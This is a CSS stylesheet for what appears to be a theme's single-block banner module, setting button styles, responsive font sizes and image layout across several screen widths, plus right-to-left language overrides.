.tvsingle-block-info-box {
    text-align: right
}

.tvsingle-bolck-btn-link.tvsingle-bolck-btn {
    font-size: 22px;
    color: #333;
    font-weight: 300;
    text-transform: capitalize;
    padding: 10px 27px 9px;
    background-color: transparent;
    border: 1px solid #333;
    border-radius: 3px;
    position: relative;
    cursor: pointer
}

.tvsingle-bolck-btn-link.tvsingle-bolck-btn:hover {
    background-color: #333;
    color: #fff
}

@media(max-width:1024px) {
    .tvcmssingle-block {
        padding: 6px 30px
    }
}

@media(max-width:991px) {
    .tv-single-block-content .tvsingle-block-title {
        font-size: 24px
    }

    .tv-single-block-image {
        padding-right: 15px
    }

    .tvcmssingle-block {
        padding: 15px 30px
    }

    .tvsingle-bolck-btn-link.tvsingle-bolck-btn {
        font-size: 18px;
        padding: 8px 15px
    }

    .tv-single-block-content .tvsingle-block-sub-description,
    .tv-single-block-content .tvsingle-block-desc {
        font-size: 15px
    }
}

@media (max-width: 768px) {
    .tv-single-block-image img {
        width: 76%;
    }
}

@media(max-width:767px) {

    .tv-single-block-content .tvsingle-block-title {
        padding-bottom: 5px;
        padding-top: 5px
    }

    .tvsingle-bolck-btn-link.tvsingle-bolck-btn {
        font-size: 12px;
        padding: 8px 14px 8px 14px
    }

    .tvsingle-block-image-content-inner .tv-singleblock-content-one,
    .tv-singleblock-content-two {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        margin: auto;
        /*-webkit-transform: translate(-50%, -50%);
        -o-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);*/
        height: max-content;
        /*width: 100%;*/
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center
    }

    .tv-singleblock-content-two {
        right: 50px;
        left: auto;
    }

    .tv-single-block-image-wrapper-1 {
        /*margin-bottom: 15px;*/
    }

    .tvsingle-block-info-box {
        display: none;
    }

    .tv-single-block-mainimage,
    .tvsingle-block-image-two {
        display: block
    }
    .tv-single-block-mainimage img,
    .tvsingle-block-image-two img {
        width: 100%
    }
    .tvsingle-block-image-info-wrapper {
        display: block
    }
    .tvcmssingle-block {
        background-image: none !important;
        padding: 0
    }
}

@media(max-width:575px) {

    .tv-single-block-content .tvsingle-block-desc,
    .tv-single-block-content .tvsingle-block-sub-description {
        font-size: 14px
    }

    .tvcmssingle-block {
        background-image: none
    }

    .tv-single-block-content .tvsingle-block-title {
        padding-bottom: 0;
        padding-top: 0
    }
}

@media(max-width:420px) {
    .tv-single-block-image {
        padding-right: 10px;
        /*padding-left: 20px;*/
        /*width: 24%*/
    }
    .tv-single-block-content .tvsingle-block-title {
        font-size: 15px;
        font-weight: 500
    }
    .tv-single-block-content .tvsingle-block-desc,
    .tv-single-block-content .tvsingle-block-sub-description {
        font-size: 11px
    }
}

.lang-rtl .tvsingle-block-image-content-inner,
.lang-rtl .tvsingle-block-image-content-inner,
.lang-rtl .tvsingle-block-image-info-wrapper {
    direction: ltr
}